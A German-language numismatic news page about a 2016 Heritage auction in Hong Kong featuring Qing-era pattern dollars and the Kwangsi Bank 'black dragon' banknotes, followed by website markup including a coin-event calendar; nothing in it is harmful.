<p>Besonderes Interesse d&uuml;rfte die Probe zum &bdquo;Ching-Ti-Kuo&ldquo; Typ von 1907 erregen, mit dem der kaiserliche Hof endlich eine M&uuml;nze geschaffen hatte, die von der chinesischen Bev&ouml;lkerung gerne angenommen wurde. Nach der M&uuml;nzreform von 1905, mit der die eigenst&auml;ndigen Provinzpr&auml;gest&auml;tten dazu verpflichtet werden sollten, einheitliche M&uuml;nzen auszugeben, versuchte der kaiserliche Hof erst den Tael durchzusetzen. Dies scheiterte daran, dass die H&auml;ndler gewohnt waren, mit mexikanischen Pesos zu rechnen und die neuen M&uuml;nzen nicht in das alte Gewichtssystem passten. Erst als nach dem Vorbild des US-Silberdollars eine M&uuml;nze mit der Aufschrift Ching-Ti-Kuo (= Das m&auml;chtige Reich der Ching) geschaffen wurde, hatte sie auf dem Markt Erfolg und konnte sich bis zum Ende des Kaiserreichs im Jahr 1911 halten.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;"><img decoding="async" src="https://muenzenwoche.de/images/21706_fe711ce7.jpg"></div>
<div id="innerimgbox" style="display:inline-block;"><img decoding="async" src="https://muenzenwoche.de/images/21707_6aa3a037.jpg"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">China. Tientsin. Probe zum Dollar vom Typ &#8220;Reversed Dragon&#8221; (Typ II), Jahr 3 (1911). PCGS SP62.</p>
<p>Aus diesem Jahr stammt eine weitere Probe, und zwar vom &bdquo;Reversed Dragon&ldquo; Typ (Typ II), aus dem Jahr 3 (1911). Sie entstand in Tientsin und zeigt das bekannte Motiv des Drachen mit leicht abgewandelten Details.</p>
<p>Die bekanntesten Banknoten der chinesischen Neuzeit sind die so genannten Ooi-Long Banknoten, die 1909 von der Kwangsi Bank ausgegeben wurde. Sie tragen ihren Namen &bdquo;Schwarzdrachen-Banknote&ldquo; nach den beiden schwarzen Drachen, die abgebildet sind.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;"><img decoding="async" src="https://muenzenwoche.de/images/21708_a8188183.jpg"></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">China. Kwangsi Bank. 1 Yuan, Jahr 2 (1910). Pick S2345.</p>
<p>Die beiden Drachen halten auf der 1 Yuan Note einen silbernen Yuan, auf der 5 Yuan Note f&uuml;nf silberne Yuan zwischen sich. Hergestellt in Japan in einer Auflage von 200.000 St&uuml;ck sowohl von der 1 Yuan Note und der 5 Yuan Note, sind die Ooi-Long Banknoten heute die wohl am meisten von chinesischen Sammlern gesuchten Banknoten. 2010 kam zum ersten Mal eine 1 Yuan Note diesen Typs auf den Markt und brachte mit 990.000 Hongkong Dollars (damals ca. 90.000 Euro) gleich einen Rekordpreis.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;"><img decoding="async" src="https://muenzenwoche.de/images/21709_192141ec.jpg"></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">China. Kwangsi Bank. 5 Yuan, Jahr 2 (1910). Pick S2346.</p>
<p>Nun kann Heritage sowohl die 1 Yuan Variante als auch die 5 Yuan Variante anbieten.</p>
<p>Auch Sie k&ouml;nnen bei der Hongkong Auktion von Heritage bequem von daheim aus mitbieten. Derzeit sind 950.000 Bieter im Heritage-System registriert. Mehr Informationen erhalten Sie auf www.coins.ha.com. Die n&auml;chste gro&szlig;e Heritage-Auktion findet im Rahmen der ANA-B&ouml;rse in USA-Anaheim vom 10. bis zum 15. August 2016 statt. Einlieferungen werden f&uuml;r diese Auktion noch bis zum 20. Juni 2016 entgegen genommen. Wenn Sie an einer Einlieferung interessiert sind, kontaktierten Sie die europ&auml;ische Niederlassung von Heritage: Energieweg 7, 3401 MD, IJsselstein, Holland. Tel: 0031-30-6063944, <a href="mailto:HAEurope@ha.com" target="_blank">E-Mail</a>.</p>
<p>Den Auktionskatalog finden Sie <a href="http://coins.ha.com/c/search-results.zx?N=51+792+4294948454" target="_blank">hier</a>.</p>

	</div>
</div>
	<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_6967c28a7a7f3_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_6967c28a7a7f3_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_6967c28a7a7f3_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://coinsweekly.com/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2016-06-21T20:00:00+00:00"><meta itemprop="dateModified" content="2018-10-30T16:41:42+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://coinsweekly.com/event/auktion-3047-hongkong/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Auktion 3047 Hongkong"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://coinsweekly.com/wp-content/uploads/2018/10/21704_39bf4b8c.jpg"><meta itemprop="width" content="190"><meta itemprop="height" content="190"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">

</div></div></aside><aside class="td_block_template_1 widget widget_em_calendar"><h4 class="block-title"><span>KALENDER</span></h4>		<div class="em em-view-container" id="em-view-385784649" data-view="calendar">
			<div class="em pixelbones em-calendar preview-modal responsive-dateclick-modal size-small size-fixed" data-scope="2023-07-31,2023-09-03" data-preview-tooltips-trigger="" id="em-calendar-385784649" data-view-id="385784649" data-view-type="calendar">
	<section class="em-cal-nav ">
		<div class="month input">
					<form action="" method="get">
				<input type="month" class="em-month-picker" value="2023-08" data-month-value="August 2023">
				<span class="toggle"></span>
			</form>
			</div>
	<div class="month-nav input">
		<a class="em-calnav em-calnav-prev" href="/event/auktion-3047-hongkong/?id=310312892&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=7&#038;yr=2023" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M10 14L3 7.5L10 1" stroke="#555" stroke-linecap="square"></path></svg>

		</a>
		<a  href="/event/auktion-3047-hongkong/?id=310312892&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=01&#038;yr=2026" class="em-calnav-today button button-secondary size-large size-medium ">
			Today		</a>
		<a class="em-calnav em-calnav-next" href="/event/auktion-3047-hongkong/?id=310312892&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=9&#038;yr=2023" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5 14L12 7.5L5 1" stroke="#555" stroke-linecap="square"></path></svg>
		</a>
	</div>
</section><section class="em-cal-head em-cal-week-days em-cal-days size-large">
			<div class="em-cal-day em-cal-col-0">Mon</div>
				<div class="em-cal-day em-cal-col-1">Tue</div>
				<div class="em-cal-day em-cal-col-2">Wed</div>
				<div class="em-cal-day em-cal-col-3">Thu</div>
				<div class="em-cal-day em-cal-col-4">Fri</div>
				<div class="em-cal-day em-cal-col-5">Sat</div>
				<div class="em-cal-day em-cal-col-6">Sun</div>
		</section>
<section class="em-cal-head em-cal-week-days em-cal-days size-small size-medium">
			<div class="em-cal-day em-cal-col-0">M</div>
				<div class="em-cal-day em-cal-col-1">T</div>
				<div class="em-cal-day em-cal-col-2">W</div>
				<div class="em-cal-day em-cal-col-3">T</div>
				<div class="em-cal-day em-cal-col-4">F</div>
				<div class="em-cal-day em-cal-col-5">S</div>
				<div class="em-cal-day em-cal-col-6">S</div>
		</section><section class="em-cal-body em-cal-days event-style-pill even-aspect">
			<div class="eventless-pre em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>31</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1690934400">
					<a href="https://coinsweekly.com/event/usa-lancaster-cng-28/" title="USA-Lancaster, CNG">2</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/usa-lancaster-cng-28/" data-event-id="2961">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-lancaster-cng-28/">USA-Lancaster, CNG</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>3</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>4</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1691193600">
					<a href="https://coinsweekly.com/event/2023-08-05/" title="USA-Tampa, D-Duisburg">5</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-tampa-17/" data-event-id="2847">
							<div>9:00 AM - <a href="https://coinsweekly.com/event/usa-tampa-17/">USA-Tampa</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/d-duisburg-7/" data-event-id="2582">
							<div>10:00 AM - <a href="https://coinsweekly.com/event/d-duisburg-7/">D-Duisburg</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1691280000">
					<a href="https://coinsweekly.com/event/2023-08-06/" title="USA-Parsippany, USA-Anaheim, USA-Hollywood">6</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-parsippany-3/" data-event-id="2852">
							<div>8:30 AM - <a href="https://coinsweekly.com/event/usa-parsippany-3/">USA-Parsippany</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-anaheim-12/" data-event-id="2848">
							<div>9:00 AM - <a href="https://coinsweekly.com/event/usa-anaheim-12/">USA-Anaheim</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-hollywood-2/" data-event-id="2851">
							<div>9:00 AM - <a href="https://coinsweekly.com/event/usa-hollywood-2/">USA-Hollywood</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>7</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1691452800">
					<a href="https://coinsweekly.com/event/usa-pittsburgh/" title="USA-Pittsburgh">8</a>
									</div>
											<div class="em-cal-event multiday has-start has-end days-5" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-pittsburgh/" data-event-id="2855">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-pittsburgh/">USA-Pittsburgh</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1691539200">
					<a href="https://coinsweekly.com/event/2023-08-09/" title="USA-Pittsburgh, USA-Costa Mesa, Stack’s Bowers">9</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-pittsburgh/" data-event-id="2855"></div>							<div class="em-cal-event multiday has-start days-5" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" data-event-id="2962">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/">USA-Costa Mesa, Stack’s Bowers</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1691625600">
					<a href="https://coinsweekly.com/event/2023-08-10/" title="USA-Pittsburgh, USA-Costa Mesa, Stack’s Bowers">10</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-pittsburgh/" data-event-id="2855"></div><div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" data-event-id="2962"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1691712000">
					<a href="https://coinsweekly.com/event/2023-08-11/" title="USA-Pittsburgh, USA-Costa Mesa, Stack’s Bowers">11</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-pittsburgh/" data-event-id="2855"></div><div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" data-event-id="2962"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1691798400">
					<a href="https://coinsweekly.com/event/2023-08-12/" title="USA-Pittsburgh, USA-Costa Mesa, Stack’s Bowers, USA-Orange">12</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-pittsburgh/" data-event-id="2855"></div><div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" data-event-id="2962"></div>						<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-orange-10/" data-event-id="2856">
							<div>9:00 AM - <a href="https://coinsweekly.com/event/usa-orange-10/">USA-Orange</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;,&quot;#a8d144&quot;,&quot;#FFFFFF&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://coinsweekly.com/event/2023-08-12/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1691884800">
					<a href="https://coinsweekly.com/event/2023-08-13/" title="USA-Costa Mesa, Stack’s Bowers, USA-Indianapolis, USA-Telford">13</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="" data-event-id="0"></div><div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" data-event-id="2962"></div>						<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-indianapolis-15/" data-event-id="2863">
							<div>9:00 AM - <a href="https://coinsweekly.com/event/usa-indianapolis-15/">USA-Indianapolis</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-telford-11/" data-event-id="2860">
							<div>10:00 AM - <a href="https://coinsweekly.com/event/usa-telford-11/">USA-Telford</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1691971200">
					<a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" title="USA-Costa Mesa, Stack’s Bowers">14</a>
									</div>
											<div class="em-cal-event multiday days-7" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" data-event-id="2962">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/">USA-Costa Mesa, Stack’s Bowers</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1692057600">
					<a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" title="USA-Costa Mesa, Stack’s Bowers">15</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" data-event-id="2962"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1692144000">
					<a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" title="USA-Costa Mesa, Stack’s Bowers">16</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" data-event-id="2962"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1692230400">
					<a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" title="USA-Costa Mesa, Stack’s Bowers">17</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" data-event-id="2962"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1692316800">
					<a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" title="USA-Costa Mesa, Stack’s Bowers">18</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" data-event-id="2962"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1692403200">
					<a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" title="USA-Costa Mesa, Stack’s Bowers">19</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" data-event-id="2962"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1692489600">
					<a href="https://coinsweekly.com/event/2023-08-20/" title="USA-Costa Mesa, Stack’s Bowers, USA-Fairfield, USA-North Attleborough">20</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" data-event-id="2962"></div>						<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-fairfield-15/" data-event-id="2866">
							<div>8:00 AM - <a href="https://coinsweekly.com/event/usa-fairfield-15/">USA-Fairfield</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-north-attleborough/" data-event-id="2864">
							<div>9:00 AM - <a href="https://coinsweekly.com/event/usa-north-attleborough/">USA-North Attleborough</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1692576000">
					<a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" title="USA-Costa Mesa, Stack’s Bowers">21</a>
									</div>
											<div class="em-cal-event multiday has-end days-5" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" data-event-id="2962">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/">USA-Costa Mesa, Stack’s Bowers</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1692662400">
					<a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" title="USA-Costa Mesa, Stack’s Bowers">22</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" data-event-id="2962"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1692748800">
					<a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" title="USA-Costa Mesa, Stack’s Bowers">23</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" data-event-id="2962"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1692835200">
					<a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" title="USA-Costa Mesa, Stack’s Bowers">24</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" data-event-id="2962"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1692921600">
					<a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" title="USA-Costa Mesa, Stack’s Bowers">25</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/" data-event-id="2962"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>26</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1693094400">
					<a href="https://coinsweekly.com/event/2023-08-27/" title="USA-Topsham, D-Wuppertal, USA-Westlake">27</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-topsham-2/" data-event-id="2869">
							<div>9:00 AM - <a href="https://coinsweekly.com/event/usa-topsham-2/">USA-Topsham</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/d-wuppertal-10/" data-event-id="2714">
							<div>9:00 AM - <a href="https://coinsweekly.com/event/d-wuppertal-10/">D-Wuppertal</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-westlake-8/" data-event-id="2871">
							<div>10:00 AM - <a href="https://coinsweekly.com/event/usa-westlake-8/">USA-Westlake</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>28</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1693353600">
					<a href="https://coinsweekly.com/event/usa-lancaster-cng-29/" title="USA-Lancaster, CNG">30</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/usa-lancaster-cng-29/" data-event-id="2971">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-lancaster-cng-29/">USA-Lancaster, CNG</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>31</span>
				</div>
					</div>
				<div class="eventless-post em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
				<div class="eventful-post em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1693612800">
					<a href="https://coinsweekly.com/event/2023-09-02/" title="GB-London, USA-Knoxville, D-Duisburg">2</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/gb-london-10/" data-event-id="2778">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/gb-london-10/">GB-London</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-knoxville-15/" data-event-id="2905">
							<div>9:00 AM - <a href="https://coinsweekly.com/event/usa-knoxville-15/">USA-Knoxville</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/d-duisburg-8/" data-event-id="2584">
							<div>10:00 AM - <a href="https://coinsweekly.com/event/d-duisburg-8/">D-Duisburg</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful-post em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1693699200">
					<a href="https://coinsweekly.com/event/2023-09-03/" title="USA-Decatur, NL-Tilburg">3</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-decatur-15/" data-event-id="2906">
							<div>8:00 AM - <a href="https://coinsweekly.com/event/usa-decatur-15/">USA-Decatur</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/nl-tilburg-10/" data-event-id="2460">
							<div>9:00 AM - <a href="https://coinsweekly.com/event/nl-tilburg-10/">NL-Tilburg</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;]"></span>
												
					</div>
		</section><section class="em-cal-events-content" id="em-cal-events-content-385784649">
								<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2961" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-lancaster-cng-28/">USA-Lancaster, CNG</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">02</span>
					<span class="month">Aug</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					02.08.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
